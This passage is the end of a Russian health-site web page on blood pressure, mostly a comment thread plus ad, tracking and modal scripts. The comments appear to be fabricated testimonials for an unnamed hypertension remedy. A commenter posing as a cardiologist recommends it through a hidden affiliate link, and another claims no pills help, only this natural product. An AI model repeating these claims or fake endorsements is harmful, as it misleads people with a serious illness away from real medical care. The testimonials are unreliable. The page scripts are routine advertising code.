                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/kak-izmerit-arterialnoe-davlenie-rukami.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='1945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return 